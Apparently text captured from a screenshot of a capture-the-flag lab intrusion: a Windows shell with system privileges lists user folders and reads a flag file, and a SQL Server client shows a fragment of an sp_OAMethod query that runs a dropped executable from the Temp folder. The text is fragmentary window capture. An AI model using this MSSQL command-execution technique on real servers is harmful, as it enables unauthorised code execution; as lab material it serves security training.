 桌面 — msfconsole — msfconsole — 208×64
..别/dirsearch -zsh ...
msfconsole
python python -m http.server 8888 ...
~/Desktop
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>dir C:\Users
dir C:\Users
Volume in drive C has no label.
Volume Serial Number is 280B-9B78
Directory of C:\Users
2021/08/21 20:40 <DIR> .
2021/08/21 20:40 <DIR> ..
2023/11/25 23:31 <DIR> Administrator
2023/11/25 13:44 <DIR> MsDtsServer110
2023/11/25 13:59 <DIR> MSSQLFDLauncher
2023/11/27 15:23 <DIR> MSSQLSERVER
2021/08/25 23:26 <DIR> MSSQLServerOLAPService
2013/08/22 23:39 <DIR> Public
2023/11/25 13:45 <DIR> ReportServer
0 File(s) 0 bytes
9 Dir(s) 38,773,047,296 bytes free
C:\Windows\system32>dir C:\Users\Administrator\
dir C:\Users\Administrator\
Volume in drive C has no label.
Volume Serial Number is 280B-9B78
Directory of C:\Users\Administrator
2023/11/25 23:31 <DIR> .
2023/11/25 23:31 <DIR> ..
2021/08/21 15:14 <DIR> Contacts
2021/09/18 14:04 <DIR> Desktop
2021/08/21 20:40 <DIR> Documents
2021/09/18 14:06 <DIR> Downloads
2021/08/21 15:14 <DIR> Favorites
2023/11/25 23:31 49 flag02.txt
2021/08/21 15:14 <DIR> Links
2021/08/21 15:14 <DIR> Music
2021/08/21 15:14 <DIR> Pictures
2021/08/21 15:14 <DIR> Saved Games
2021/08/21 15:14 <DIR> Searches
2021/08/21 15:14 <DIR> Videos
1 File(s) 49 bytes
13 Dir(s) 38,773,047,296 bytes free
C:\Windows\system32>dir C:\Users\Administrator\Desktop
dir C:\Users\Administrator\Desktop
Volume in drive C has no label.
Volume Serial Number is 280B-9B78
Directory of C:\Users\Administrator\Desktop
2021/09/18 14:04 <DIR> .
2021/09/18 14:04 <DIR> ..
0 File(s) 0 bytes
2 Dir(s) 38,773,047,296 bytes free
C:\Windows\system32>type C:\Users\Administrator\flag02.txt
type C:\Users\Administrator\flag02.txt
flag{edb9e598-cf64-4d90-8142-8618d9f52b70_flag02}
C:\Windows\system32>
{ v2.1 Author:
[*] Connection from node 192.168.31.186:52160 is se
Memo:
(admin) >> use 0
(node 0) >>
Untitled (192.168.22.133) — Edited
Connection
New Query
Table
View
Function
User
Others
SQL Server Backup
Query
Automation
Model
Charts
View
175.21.62.163
221.10.2.222
flag
test
192.168.22.133
DemoHdhCms
ReportServer
ReportServerTempDB
Search
Objects
Untitled (192.168.22.133)
192.168.22.133
1 THOD @runshell,'run',null,'forfiles /c C:\Windows\Temp\222.exe';
Message Summary Result 1
Column1
0
declare @runs...
Result Time: 0.044s
1 records
Untitled
Query
192.168.22.133